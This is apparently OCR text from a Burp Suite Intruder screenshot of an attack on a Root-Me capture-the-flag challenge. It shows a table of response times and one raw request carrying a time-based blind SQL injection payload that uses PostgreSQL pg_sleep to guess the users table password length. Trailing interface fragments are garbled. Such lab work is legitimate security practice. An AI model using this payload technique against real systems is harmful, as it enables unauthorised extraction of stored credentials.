 11. Intruder attack of challenge01.root-me.org - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Respons... Error Timeout Length Comment
13 13 200 2215 1078
17 17 200 285 1078
11 11 200 246 1078
20 20 200 245 1078
5 5 200 244 1078
6 6 200 244 1078
19 19 200 243 1078
2 2 200 242 1078
10 10 200 242 1078
12 12 200 242 1078
14 14 200 242 1078
18 18 200 240 1078
16 16 200 235 1078
3 3 200 223 1078
1 1 200 221 1078
Request Response
Pretty Raw Hex \n
1 GET /web-serveur/ch40/?action=member&member=3;select+case+when+((select+length(password)+from+users+limit+1+offset+0)=13)+then+pg_sleep(10)+else+pg_sleep(-1)+end--
HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=585f01a4d18d65f4910f320f510f6ed1; _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=GS1.1.1649598939.5.1.1649599032.0
? Search... 0 matches
Finished
ntruder Repe
Target Pr
9 ×
tions Payl
ositions
e positions when
Sniper
web-serveur/
challenge0
-Control: ma
de-Insecure
Agent: Mozil
t: text/html
er: http://c
t-Encoding:
t-Language:
e: PHPSESSID
ction: close
Search..
sition